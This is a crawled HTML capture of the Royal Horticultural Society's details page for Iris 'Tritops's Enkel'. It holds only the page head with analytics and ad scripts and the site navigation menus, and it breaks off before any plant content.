

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/267490/iris-tritops-s-enkel/details
body_size: 12686
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Iris 'Tritops's Enkel' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=62142"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=62142"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=62142"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['267490']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/267490/iris-tritops-s-enkel/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Iris 'Tritops's Enkel' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Iris &#39;Tritops&#39;s Enkel&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/267490/iris-tritops-s-enkel/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Iris 'Tritops's Enkel' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Iris 'Tritops's Enkel' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Iris &#39;Tritops&#39;s Enkel&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/267490/iris-tritops-s-enkel/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=62142" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=62142"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=62142"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=62142"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Iris &#39;Tritops&#39;s Enkel&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
